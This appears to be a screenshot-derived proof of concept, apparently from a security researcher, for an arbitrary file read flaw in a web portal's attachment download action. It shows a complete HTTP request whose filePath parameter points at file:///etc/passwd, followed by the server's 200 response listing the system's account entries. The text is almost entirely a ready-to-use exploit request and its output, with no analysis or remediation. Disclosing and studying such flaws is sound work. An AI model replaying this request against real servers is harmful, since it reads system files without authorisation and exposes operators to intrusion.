 GET /portal/attachment_downloadByUrlAtt.action?
filePath=file:///etc/passwd HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
6DC9F40F0AF1696AFE21C6CC6D28CFA6; Path=/portal
4 Content-disposition: attachment;filename=passwd
5 Date: Mon, 10 Jul 2023 00:02:25 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/etc/news:
18 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
才疏学浅的H6